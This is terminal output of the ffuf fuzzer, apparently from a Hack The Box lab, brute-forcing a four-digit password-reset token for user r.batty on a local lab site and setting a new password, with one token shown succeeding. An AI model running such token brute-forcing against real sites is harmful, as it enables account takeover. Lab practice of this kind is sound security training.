 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://www.trilocor.local:8080/reset.php
 :: Wordlist         : FUZZ: /home/cmok/Documents/Stuff/Coding/Hacking/htb/cbbh/tokens.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Origin: http://www.trilocor.local:8080
 :: Header           : Cookie: PHPSESSID=4tttucctsmank9u3iqrmq4gsdp
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
 :: Header           : Referer: http://www.trilocor.local:8080/reset.php?username=r.batty
 :: Header           : Cache-Control: max-age=0
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : Accept-Language: en-US,en;q=0.9
 :: Data             : username=r.batty&token=FUZZ&password=user12345&pass_conf=user12345
 :: Follow redirects : false
 :: Calibration      : true
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
1126                    [Status: 200, Size: 4356, Words: 1149, Lines: 90, Duration: 252ms]